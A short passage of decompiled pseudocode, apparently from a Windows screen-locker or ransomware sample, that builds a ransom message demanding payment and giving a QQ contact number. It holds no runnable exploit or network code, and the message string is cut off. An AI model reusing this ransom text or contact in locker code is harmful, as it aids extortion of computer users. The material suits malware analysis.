 if ( v12 )
sub_4062D4(v12);
v17 = (int *)sub_4068C0(
1,
"It's time to pay the money. Your computer is locked for special reasons.\r\nContact QQ:3047861776 Get
0,
0x80000004);
v2 = (const char *)::lpMem;
if ( !::lpMem )
v2 = (const char *)&unk_4202CB;
lpMem = sub_4068C0(1, v2, 0, 0x80000004);
v15 = (void *)sub_4010F7((char)v17);
if ( v17 )
sub_4062D4(v17);
if ( lpMem )
sub_4062D4(lpMem);
sub_4053C2(&dword_420814, &v15, 1);